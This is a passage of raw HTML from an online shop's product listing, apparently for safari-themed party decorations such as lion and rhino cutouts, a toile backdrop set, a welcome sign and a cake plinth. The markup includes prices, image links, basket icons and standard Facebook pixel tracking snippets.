				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lion-cub-with-party-hat-green/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lion Cub with Party Hat Green</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-47726 status-publish last instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lion%20Cutout&#038;url=https://partiesandsigns.com/product/lion-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-1024x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lion-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lion cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-1024x1024.png 1024w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-768x767.png 768w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-600x599.png 600w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.36.27.png 1374w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/lion-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="47726" data-product_sku="WAVE-1-3" aria-label="Select options for &ldquo;Lion Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lion-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lion Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;69.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31023 status-publish first instock product_cat-cut-outs product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Neutral%20Lion%20Cut%20Out&#038;url=https://partiesandsigns.com/product/neutral-lion-cut-out/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/neutral-lion-cut-out/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neutral Lion Cut Out" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Lion.png 506w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=31023" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31023" data-product_sku="" aria-label="Add to basket: &ldquo;Neutral Lion Cut Out&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/neutral-lion-cut-out/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Neutral Lion Cut Out</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 31023 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"64e224d0-1cbc-4590-8192-055e5b12c8c9","params":{"content_type":"product","content_ids":["31023"],"contents":[{"id":"31023","quantity":1}],"tags":"Safari","content_name":"Neutral Lion Cut Out","category_name":"Cutouts","value":"39.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31020 status-publish instock product_cat-cut-outs product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Neutral%20Rhino%20Cut%20Out&#038;url=https://partiesandsigns.com/product/neutral-rhino-cut-out/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/neutral-rhino-cut-out/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neutral Rhino Cut Out" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/Safari-Rhino-450x450-1.png 450w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=31020" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31020" data-product_sku="" aria-label="Add to basket: &ldquo;Neutral Rhino Cut Out&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/neutral-rhino-cut-out/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Neutral Rhino Cut Out</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 31020 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"7c658ed8-da0e-4a06-9b20-cd18704b871b","params":{"content_type":"product","content_ids":["31020"],"contents":[{"id":"31020","quantity":1}],"tags":"Safari","content_name":"Neutral Rhino Cut Out","category_name":"Cutouts","value":"39.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-43187 status-publish last instock product_cat-backdrops product_cat-bundles product_cat-cut-outs product_tag-jungle product_tag-safari product_tag-toile product_tag-wild-one has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Pink%20Safari%20Toile%20Backdrop%20Set&#038;url=https://partiesandsigns.com/product/pink-safari-toile-backdrop-set/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/pink-safari-toile-backdrop-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Safari Toile Backdrop Set" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-600x598.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2025/01/Baby-Dior-Baby-Shower-Backdrop.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/pink-safari-toile-backdrop-set/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="43187" data-product_sku="WTW-WS-1-1" aria-label="Select options for &ldquo;Pink Safari Toile Backdrop Set&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/pink-safari-toile-backdrop-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pink Safari Toile Backdrop Set</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>179.99</bdi></span><span class="screen-reader-text">Price range: &pound;89.99 through &pound;179.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-27921 status-publish first instock product_cat-welcome-signs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Polka%20Dot%20Safari%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/polka-dot-safari-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/polka-dot-safari-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polka Dot Safari Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311200109393191.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/polka-dot-safari-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27921" data-product_sku="PD-SF-1" aria-label="Select options for &ldquo;Polka Dot Safari Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/polka-dot-safari-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Polka Dot Safari Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-38928 status-publish instock product_cat-cake-plinths-and-tables product_tag-dinosaur product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Tree%20Bark%20Cake%20Plinth&#038;url=https://partiesandsigns.com/product/tree-bark-cake-plinth/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/tree-bark-cake-plinth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tree Bark Cake Plinth" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/07/Screenshot-2024-07-31-at-14.05.36.png 470w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/tree-bark-cake-plinth/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="38928" data-product_sku="" aria-label="Select options for &ldquo;Tree Bark Cake Plinth&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
